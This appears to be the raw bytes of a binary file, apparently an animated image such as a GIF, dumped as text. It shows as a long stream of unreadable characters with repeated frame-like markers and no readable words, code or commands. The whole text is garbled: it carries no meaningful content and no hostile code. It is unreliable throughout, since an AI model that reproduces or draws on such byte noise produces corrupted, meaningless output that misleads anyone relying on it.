�*��y-����R�/�G�vm�.j���$����:]:cA0�z��+�>s��5��*x$���C�Цv�=P��Z1�,��v����PsyPo�8q�h $��Kꢸacᖮ��cꚮOףx��J�3Z���p�^H���8}c-bA訩1�?�iw�6�5��,3a1��99�����74 z�JJ�LwK��&�%󚭞a�9 �h���R^��*�, �ND�9v0�iǐ��(��jh�IH�89��I%����	"@�B�2�{�N#��HH��;�֊3�	���ʍG7a_�;��ܡ�>��q��*�DW�)V:P�B ��r^&���B��JЕ 3��3�V�����NE0�u�ƺ�����Y#ڨ3K��S��zŸv+:p0TrP.��ɷ0�ô*q�P����b�kÚiBɢKI�h�`/'�-��f
-d�)AP)ۥ��1�k#��9I�k�4A�B.a-4@
kY�kZ��� !�5U��´�"��3����X���;0�2AZ�f�B��[��JA��@�0� �+�{��{./�.+��6�>�9<Ɛ��ɔ�������/��@F@4P)�`L���]�>��,��F���g;��Ȭ��7!S��7�u��&�b�U[5��s	�����z0���2���(>��80H1��C�����*�Q�EԒZeW�m��;���[��k��z�0�l���q?c4V�t�>SvKU�	(\�| ��Ƌ�-A�I����5�4�W���+B��U�s�G-2�FA-~#�Cd�b�y��ľ�'D?��֤#�����aE\�|�IWTu�$�3��S�5��Uԣ����d/�z�#�������*�� X�,���N��,3����:�1ˢ@����g�	���n,���GJ��:ʨK�Sv���$�2-?r��:C�(lӼC����93pAA��]�ǋ��S�i���!"�KƑ'�"4�7��6 7ʢ��"t��bB�ʂ ��)��Q�j?�������y��*W���@!�h�/�k!���������������j���Ʃ,;0
ڒ���r���H���T�*A�O�������%��Li�7a��2��z�9����x�Շ�8��Ȏs��h1昩����!�ظۂ|̖����8�M'C6��x�݇�X7��u���(��☴20��q
)�yFN����!�C��]�dw���޶@����V���g��B��?p�ӌ�����'�����	f����f;�?��}�k�g .�8L
������0"Ţ����"H�k�_�;�;8���!+٭���>Nͭ�ړ����:n9q��3�k�:����8a�b p�8p�YkS�:��0��1��H~[X�d����_.����M��Y!���a��: B+�=�l��c*�H!��7-��bKڳ":@*���k�[�U�n*���!�?������Q��G�1$��䒨�Jx0n��3���c� �����C����	P�@��J�8*���N��3-L���р�9��Cn�0��0v++6���n�~S����@���~��O����K��!��nҰ"F*?>�?8� �-�C-�JkI ���>��\��N�C-���J����.�GL�#N����6��3�L`A6��n� (�=)a���� p�>��� ���N�C�؃$�0�E0\��I,/8<������K���g�.�� &�����r����� �D0�ݘ�'�����4�<�l�]�6�C:�c!����k��`�*Ioq�t?�p�3A@��8���*����^��e?��o�i���n�>�>?��(/�*,?I��7��R �R)�@��V������P����Gʯ�p���  ��^�_��q��iZb�Uc�00o`�1�>���>�B���( �JP����J����pȉp��D��{�Q�Z0�	K#!�~�R�������Z �v���E�Ӑ}��ռ�|"���8( )8P��"t��P� 4Ħ�~�6,@�<�4D��*(Vph��
hiK����8&� u���4)[,��)��P8�;V?�l6�~JRU��JJ
�&)s�j�)颀��� ��� ��M��!��Pt��d����p�i�Q���b�J��`�� ]��'�y������ E�r�E�\�Idf̓.�L�h�E�����ȭ��=�)
P�i��&��Z@�@���F��G8s�I�c*	Y�d9��#@���.�_��Eß���]�@)���,QԖML��bj�m�7p	�#ܱ���Y���7�T�x���}y��,ę��[*Jk�g�h�N��ؚJS��4��
L���/(��w�F3�_�+Eqպk��BtF;f��(��$�I���
.ȡ�6ب��� �7ԣ����ć pȁ\!���2�����:��dzB��"���ndQ-@Xk͆R ��.ȫ��&����
XA��r��,���СjJa���{�`|$�d�,�z���ۮ5,(eM��p�4jX�+'	�� @P4�%e|�ː�B�N'8��'���3s mZ@"Sy-�>�IзXF���7��K- �BV!��	�d ʄ�R��,3&��M}�5/R�$C,��F#��
j�������
��W\p��'�EW-8X�hJ�t]�7
��7]#�Pz���,(�	-�O�
DDith���8���xa� ͆�����5F��@@֡�b�³H�C�B��Fl�E��#�q�x���ٙ���.`c���L�A ��K���8�d�� N����m:��d�;PJl�3i��V���3"(����� ���{�:���/���������zO��ה���W�R�;��WA��s�����Q�T���NP�KW��2�d��t�g=w�[�����<�������u�:�\��i�ގ�W�C{�ޞ���ޓ�������BP>�ɏ_��������_����!	$��, +}�`!6�,��t�!A	N�����,�pr���AB���%4�	Q�BH��L�RCΐ�2,S[��   !� ? ,4 s O   �@�p��E�ΐ(9N%ϸ��D��.�NmXX��:�����o��hl|���$j/zzPf"n�xo�jCm��y"my::�wx�uz���rS����:�>�fd���(xN�-((��-��:����:�"w�̿-�iU����(�x-����Љ����:�	��	(���CP�~���D!��8�s�.A�D�(���ʌ7��w.O��D�LYL���P��v�^��r�B�[��؉+��
b�]��.`-�N����Id(�� ��{1��f��iK���v(��Y��K��l
�!�].�C�z��̋����Βжx�»��bK�{Z����A�=o�E�1��G>�u��ҝ3ɟ�6UV1���6�8��"Rg�J�X���Y׮Lq�,Umޕ��%���mJ��J���u<��+�w���=�KR�ݼ\��>Ҏ��no�z���<e'�j���tQC�q@�9W`�Q�w�1A��vl�`;��E!I�=&ak� ��^����p
J�u-<7�8��A�h�%��W��Kc��#fn�S�$E`���}���LH���cl�\�����EЄ�����$�r��?���]E����ԩ�=q��o��^S�p��)��ޜ<(�G��9V.�"jJ��E�)�itf9�V�K8��z�y�=�+��ȓǉ��#a+�u` �4묳�P��O^J&�jH
$�L��(�mJF�ܖk� �BRjW��0��֚��,��1o��,f��Kɻ��A�F��p��{U���[0�#l�Kh82��;�sðoT���{%k`C#g�r�D��4�l�6ܬ3 !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !� ? ,4 r O    ���pH,�ȤrI䉔��`ʳY��!OP̀�_+���x��m�ȵ��ߌM-#$$���6F; kBxF4$\R �;�6�MQ�4=���� ��1)��1�$�B4B��)�=4[$�C��� �B[ ;�5�#D4^�1�H#5?�?=)�F#)5=�=5��;�[���54 4=�H)�zdc2"����l�~I�ؓ���X�,�((P�E���P�ߐd�8��F�#<Z�6gd�q��d����Bdiy@�iE� � ��'��x�#ƶr�R��豘B&���䐎EvV��_W�Y��HJ�X"b;	@@jP�?VF��wc�vFa&�EwȨ�#���Xa�E����ܭ?�b�h��' OKn�F\@7[Ά�H�H��a�k|������$ �@k\`M��>q��B�{
�j�+;�J B�%�Ǌ��w��T�-�o�9d-l��ܖ���F$WfZ	őq̵4^i  p�U��D}'��U)�F�<̈́��^h�1�?�&)��PMSQ� Ni�9&�H#|�ї`4�$�.N�PvA�c���!n����)|�DK�m��@@ɏ�8� )"���6�G���^N�ܙ���p�b���� d"��b�*h�O	���"�eg�M���H��*C��,�T�U�cʧC������g�j
-�5�*L�0� �h�?��	5���'4x�ð�;� ����*�@� � � �q�p��2���$$�m"�a��B�d��!ne��. D���0"H��r�P!0c,#�#Lޯ�%��+L�B�"��^|o' !� ? , D l N  ���pH,���ϧl:����B�^L����t"���*֬�tlp��7<�>n'�@�:a>s6^�YR<�6�6<<�lGn$$�$wOn< ==4�?�=;�  ��4��� <k�[4����I $�==<\��4$�Q ��46��B�;5%%���Fy�;�%=@�*� 9`TXpMC'>:��A��0��J�Ă
:|�I�F��� �� =`�Gl+A�@���=J%I�m8h� `�3*ʹ���fЇD"F�*)� 5d�Q#�H+zx EDX�J��u��x�`��K��ɴG�DF؀�m�٦�p`� َ�w��uH�JB�!60H|tȚu����6�ۺv}+�ŋ�C��
�V^�$[]�~��nh�9���F)�L�~u����ڳ� �/�Ҟ0((���=��4@��O�s��y����!�q]��+�$SzrCBy�5�C6H,�$�J]"�S�`��h��"CW(����Q���0�P�E��z*5a*0��>���>P�Y���d�X�15�(%I�D9�;��\v��
(UXI�C*��F���pf�C ��-^�%O9���%,P&Mg�TF�Ǽ	'� ��c��!S@�>�S�?i��碄):RoM����)��� � )d1�Yم4��ͦ�J����h�RNH�$� ��P �J�`R�d������j�$��:A����{*�[�B��4���P�I���/Qc@�0��Cw�9+L���Zx��&H�=�)e���*�  T�L��|��d `������{��j��� �4'���(���U�S#~��Х,�i�#&хK,��*��TY|%�"4e��R �H6! �r�nM��tZ\qE�0�gSP?��St S�g�yf=)��I(	A� ��i3��9U��ʠ�鐑�����ChLV�8���wO5��� �̙��
�R�`M|<,���m����j�c�ٴ��~��Cd<�e�\���:���`F�ڒHs*S�k�/e�ת�Ϡ��gW�JC�)q�1c��y�%K0�n��#���s�x���'?�ehw
 ��!
0� H�d���@
Y��'�3���IS���p)1 �*� ��l��a f�s���hЦ졐��;����5��ۇ���Մ+&5K`*vA�-Ek�Ԏ��+�F\Y2��
�}j[hE�h/����T�J�B%��CL�*��(��(�E��Ov���~�C�@7j@��G<F�(�'�[ԬȂ78ˊ+�@�&�$k�:��>f��Y��y� ��Z��n�P�0
�x�iS=I�]�@9X�*D��Z�:�M�&Y�"=g1e68:O��<�
�I0
X�a�Ї�`q�D ���#lCP"Q`�jW��!��ә�I8��2P��p&�/b�)�q���iħMB��ל�
����/S�>'�A �*�O�ב���<p$a0u��`Z�)E����t��8�q�E\�p�ciyK�Jl�JdJ�:9vp�X(�I)2��)�������,DfA�i�gP1E���`��1}x�Z��0�FRP �� �l�<`A1�I����J<c����%�@��m��h!
q��/B!L�� �=���,;��F���grР�zAng 
D���4�#�-�q����:��Ѝ�t�K��Z���ͮv����z���� x� ^:������:p^+�����@�>@(�x0���W���y�!	ἠ�DP��]abG��$,%.�@�ҥ�*B����rkh�#@����#��z����Y�#q���œY0����(@��l������ &3�(� �(܂ [ Ln@���� -�܀!G�X�,Gbȁ+��	0� A�7��h�Y"p�>[�M�@�<�tY5Ӎ�����4+iф3�Zi;7z)����-Gw)��tH���;���q�����j;'@�:�����1��d�%IEJ�f9���v�@�k�h��&���#�J[��ζ��S�\�D{̗ɱq����w���-� f����IdM�iO��w����f�D.6
V��.�٧^��E���[=ϐ.�E2�d�����) �t��fiA� �Ys���&�c�k\g/��g���I\q�έF��M�3�����_=��j@D͎wHb��M�<kVf��#�0��ٓ�5Ƀ���y�J
y��l��c���b*���m� ��#����~k����v>�R���gJ��z<=�D4���沲w�l�;�6����qd�(O���n� �`��;�����(:�o�x/��@����<�_<aB�j���$��B~3<��[��v}���\�K��H�^�#KW4	���}��=�8z���C���X��1��z�"4'rνn�Z[���2�M�s�CY�Vғ��x�k��p# �e��z�e��x�6p�]Ч�&mE����7p��uUv�Wk~Vn=FOɅd��wpw�oy�tw|AG�$(o:pxH�r�fl�t j��<؃Rv��B8�g0:PeDeQ0&& dD8�9R�\@�-K�c�	F7�t_H��6HX��S�a��@�(:&]��*TІ���SB
�Ѕ)�`hwi�%� ���pd�Bh@�37xa��`���x]�p���o@^�%6�_;F^�^�8�?7	�x_�5^G0���s���8�P`�J !� ? ,4 s O   �����jxH�Sy���1�"�N�1Z�2�ͧPT�j������o�㨙��÷�Yo�THC~?oHEiHmB>���"u��::���XC>�������?��:�>��N?���(�S�-((��-��:����:�"����-��aZ>�Cȟ��C�N����:�J���K���h!O;���אޏPE��A�L 9
� ��B��	y���0�Ѯ��N�1�'���?8��r���-"H��N��BPl���N'w���,B��"���0��q��R͎�i ��V�򀆣����cQ\�c$�9�L� *sH�z�����cW�B>Fj�n^�=El��Ƕ).��2�Z;�1M��8��Y��=���F�CN��C��ҁB��_|[	��Sj_�	4X˳S'$�\$�pi������T�@5;�}3e`����|�;��ds��*�V���Px�C�vB@�}e}�Om=�tO^6e�Au�\(�T�IB	*� ��L�G:�'DC����UdcqE�y@�ś�!��B@5`��9��d ��"TIB�W�Y#"��ZbgA�����P����E���G���-�,�$>���M�eP��OMF��Mh��'���U7^7��8fPW�w#@�DG� 	�`�E��'���Yp���tG�@PZ���	�}[�p���|��V�H�W2�FvjΞ��:�Eh:
�:A|�q��=���۲ծ��0��c.�8��.�kn5��@�Xt��)�숐9��o����RH!ʊ�Zp8�:Q
���w�"&�k��Őta!�lQ�M��N%���LD(��y\���ܲ gU����023T$�E!zۆ#l�!�t��XG�3�	�5}4�a_���mC�`p�t�l#��k�%7�,�-��6�-��� !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !� ? ,4 r O    ���pH,�ȤrI䉔��`ʳY��!OP̀�_+���x��m�ȵ��ߌM-#$$���6F; kBxF4$\R �;�6�MQ�4=���� ��1)��1�$�B4B��)�=4[$�C��� �B[ ;�5�#D4^�1�H#5?�?=)�F#)5=�=5��;�[���54 4=�H)�zdc2"����l�~I�ؓ���X�,�((P�E���P�ߐd�8��F�#<Z�6gd�q��d����Bdiy@�iE� � ��'��x�#ƶr�R��豘B&���䐎EvV��_W�Y��HJ�X"b;	@@jP�?VF��wc�vFa&�EwȨ�#���Xa�E����ܭ?�b�h��' OKn�F\@7[Ά�H�H��a�k|������$ �@k\`M��>q��B�{
�j�+;�J B�%�Ǌ��w��T�-�o�9d-l��ܖ���F$WfZ	őq̵4^i  p�U��D}'��U)�F�<̈́��^h�1�?�&)��PMSQ� Ni�9&�H#|�ї`4�$�.N�PvA�c���!n����)|�DK�m��@@ɏ�8� )"���6�G���^N�ܙ���p�b���� d"��b�*h�O	���"�eg�M���H��*C��,�T�U�cʧC������g�j
-�5�*L�0� �h�?��	5���'4x�ð�;� ����*�@� � � �q�p��2���$$�m"�a��B�d��!ne��. D���0"H��r�P!0c,#�#Lޯ�%��+L�B�"��^|o' !� ? , D l N  ���pH,���ϧl:����B�^L����t"���*֬�tlp��7<�>n'�@�:a>s6^�YR<�6�6<<�lGn$$�$wOn< ==4�?�=;�  ��4��� <k�[4����I $�==<\��4$�Q ��46��B�;5%%���Fy�;�%=@�*� 9`TXpMC'>:��A��0��J�Ă
:|�I�F��� �� =`�Gl+A�@���=J%I�m8h� `�3*ʹ���fЇD"F�*)� 5d�Q#�H+zx EDX�J��u��x�`��K��ɴG�DF؀�m�٦�p`� َ�w��uH�JB�!60H|tȚu����6�ۺv}+�ŋ�C��
�V^�$[]�~��nh�9���F)�L�~u����ڳ� �/�Ҟ0((���=��4@��O�s��y����!�q]��+�$SzrCBy�5�C6H,�$�J]"�S�`��h��"CW(����Q���0�P�E��z*5a*0��>���>P�Y���d�X�15�(%I�D9�;��\v��
(UXI�C*��F���pf�C ��-^�%O9���%,P&Mg�TF�Ǽ	'� ��c��!S@�>�S�?i��碄):RoM����)��� � )d1�Yم4��ͦ�J����h�RNH�$� ��P �J�`R�d������j�$��:A����{*�[�B��4���P�I���/Qc@�0��Cw�9+L���Zx��&H�=�)e���*�  T�L��|��d `������{��j��� �4'���(���U�S#~��Х,�i�#&хK,��*��TY|%�"4e��R �H6! �r�nM��tZ\qE�0�gSP?��St S�g�yf=)��I(	A� ��i3��9U��ʠ�鐑�����ChLV�8���wO5��� �̙��
�R�`M|<,���m����j�c�ٴ��~��Cd<�e�\���:���`F�ڒHs*S�k�/e�ת�Ϡ��gW�JC�)q�1c��y�%K0�n��#���s�x���'?�ehw
 ��!
0� H�d���@
Y��'�3���IS���p)1 �*� ��l��a f�s���hЦ졐��;����5��ۇ���Մ+&5K`*vA�-Ek�Ԏ��+�F\Y2��
�}j[hE�h/����T�J�B%��CL�*��(��(�E��Ov���~�C�@7j@��G<F�(�'�[ԬȂ78ˊ+�@�&�$k�:��>f��Y��y� ��Z��n�P�0
�x�iS=I�]�@9X�*D��Z�:�M�&Y�"=g1e68:O��<�
�I0
X�a�Ї�`q�D ���#lCP"Q`�jW��!��ә�I8��2P��p&�/b�)�q���iħMB��ל�
����/S�>'�A �*�O�ב���<p$a0u��`Z�)E����t��8�q�E\�p�ciyK�Jl�JdJ�:9vp�X(�I)2��)�������,DfA�i�gP1E���`��1}x�Z��0�FRP �� �l�<`A1�I����J<c����%�@��m��h!
q��/B!L�� �=���,;��F���grР�zAng 
D���4�#�-�q����:��Ѝ�t�K��Z���ͮv����z���� x� ^:������:p^+�����@�>@(�x0���W���y�!	ἠ�DP��]abG��$,%.�@�ҥ�*B����rkh�#@����#��z����Y�#q���œY0����(@��l������ &3�(� �(܂ [ Ln@���� -�܀!G�X�,Gbȁ+��	0� A�7��h�Y"p�>[�M�@�<�tY5Ӎ�����4+iф3�Zi;7z)����-Gw)��tH���;���q�����j;'@�:�����1��d�%IEJ�f9���v�@�k�h��&���#�J[��ζ��S�\�D{̗ɱq����w���-� f����IdM�iO��w����f�D.6
V��.�٧^��E���[=ϐ.�E2�d�����) �t��fiA� �Ys���&�c�k\g/��g���I\q�έF��M�3�����_=��j@D͎wHb��M�<kVf��#�0��ٓ�5Ƀ���y�J
y��l��c���b*���m� ��#����~k����v>�R���gJ��z<=�D4���沲w�l�;�6����qd�(O���n� �`��;�����(:�o�x/��@����<�_<aB�j���$��B~3<��[��v}���\�K��H�^�#KW4	���}��=�8z���C���X��1��z�"4'rνn�Z[���2�M�s�CY�Vғ��x�k��p# �e��z�e��x�6p�]Ч�&mE����7p��uUv�Wk~Vn=FOɅd��wpw�oy�tw|AG�$(o:pxH�r�fl�t j��<؃Rv��B8�g0:PeDeQ0&& dD8�9R�\@�-K�c�	F7�t_H��6HX��S�a��@�(:&]��*TІ���SB
�Ѕ)�`hwi�%� ���pd�Bh@�37xa��`���x]�p���o@^�%6�_;F^�^�8�?7	�x_�5^G0���s���8�P`�J !� ? ,4 s O   �����jxH�Sy���1�"�N�1Z�2�ͧPT�j������o�㨙��÷�Yo�THC~?oHEiHmB>���"u��::���XC>�������?��:�>��N?���(�S�-((��-��:����:�"����-��aZ>�Cȟ��C�N����:�J���K���h!O;���אޏPE��A�L 9
� ��B��	y���0�Ѯ��N�1�'���?8��r���-"H��N��BPl���N'w���,B��"���0��q��R͎�i ��V�򀆣����cQ\�c$�9�L� *sH�z�����cW�B>Fj�n^�=El��Ƕ).��2�Z;�1M��8��Y��=���F�CN��C��ҁB��_|[	��Sj_�	4X˳S'$�\$�pi������T�@5;�}3e`����|�;��ds��*�V���Px�C�vB@�}e}�Om=�tO^6e�Au�\(�T�IB	*� ��L�G:�'DC����UdcqE�y@�ś�!��B@5`��9��d ��"TIB�W�Y#"��ZbgA�����P����E���G���-�,�$>���M�eP��OMF��Mh��'���U7^7��8fPW�w#@�DG� 	�`�E��'���Yp���tG�@PZ���	�}[�p���|��V�H�W2�FvjΞ��:�Eh:
�:A|�q��=���۲ծ��0��c.�8��.�kn5��@�Xt��)�숐9��o����RH!ʊ�Zp8�:Q
���w�"&�k��Őta!�lQ�M��N%���LD(��y\���ܲ gU����023T$�E!zۆ#l�!�t��XG�3�	�5}4�a_���mC�`p�t�l#��k�%7�,�-��6�-��� !� ? , D l N  ���pH,��䏠l:���/@P�:i����p�a��*�ڭBQ*Q��f�V������@�-j9
Y8=x50
q+vwvqG:5:�WT
zO0=%>>?��:%+8��R%=��:5a�C
5���ˠ�I��ʽ>=����8R���5��B9�--�-�0�F�s�>:-(�=�>(D�@�Z�ϔ�R�o��v��1�n�1����% �`��蠌����jX�#P%$�t����`	��H��bƓ+�8B �� �R�(�q�&UF1��G ����1]��*F�>r,��H�D�G
�#����=n!�Lˌ(P.Ӂ�%Zq
cZ��T����ؤ����i�L�.�T96��QAw-�r@��E���RQ������_{86ۀ�҂��K���*ȭX|�RGr�
`�����ȝ8D���!��s��qF�jp���C"��ͳ2���W�ρ�N�-mt~e��|,E�^8L�T�v�;��J�NpE�W��vV��*g�X�/V��_p �5�<�C	�؀�	ܸ_�<�x#�P硅!�
H&��&��
�Z��Ba�e�Xj�Lj�q���E�蚇	� LWf���JYƩ�*��3�������2cʩU�-��tn&3��Y�ӕ`�\�;�'F@n�h����Vn�*y�bg������P`�FP�撒�6`�*} �(J���N i��+j\��C6�V���c p[/:�F�~(̧C)0,%F����G�?+�s�mu�6�J��F֠8��A���X�%�!
#p0��+�[Q�0԰[���O]0ŇH3���b�^4I$6��d��!�b�?1�|1������vE@8[o7ϜQ���s�&�R^�v�� 0���[,�Z���0�ВP��ʧRWΕLn]�*���/>��$���r�XBX������Z���ȼ�/�ew�A�Whn�ڨlƩ-ĔX����z�������o��.k�pz���Z�q�����K������ӝ9T@ ^���d�&{Z�Y��������.�~T�W@g���M��x�F����:w�2-�|�����U*d��AK�E�Rs��<�� Z��%C�B�,h����n?7S���w-���Gu,����^;	� e��L��w��`�<���?|����	�|��xs��aG6_��L�"d^>��F�W�+�����ޕn֎+L�N!Rܨ����(I��S�te�?����V�v5��Y�1n��a7���^8ǀ�b=0c��#���j�ͨc���E�z�:H6e1�Ѝi,Ǟ9��J=ȁlX��
 �$�!@u��C�dňlڅ, ����\�܆b����Ɉ���G@u,ٌ�+~����*��(�`ɝ0�MC��J*V �P*#4t+�.�6�t%�k��'M��� ��F�vb��K%( ��b�u��)���Z����B�[)�����K¶(�kxˡZ�4d�4����ah���А>p����Hh.���9����������Aɑ�/{�����i�SZgt��?0�	>��"����!"k�Z J!��dm�?`P ��a5X�[����u����R� Ђ��V
��LQ@G[� ���R��Z���ͬf7���z����hGK�Қ��J�:Ё�
�?� @� ���D�h;����mx ���@���oI�ؠ�C nl��\� �l{K���` �@�]���ׅ�� @0 ��@@��� $�]@p=�^��)H����� ��G��� $@�j� 7��#�|A�[�l�.�?H���ڠ�5X�V��<x�p�g����F@�� A�c���8�= g3����18��{��'�8$(��k��8y�,��f3��/?9�]@��|�h��)@��\�7�d6��c�����^�s��,�8# ��%��l�8�`Fnp���?�x=��$McL�֌�������-N����Lw�5�4��h˒y3�nYHLͲ��ƚA��c�jV��е�� p�kc�xq��M�8��T����&��6���s��
��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
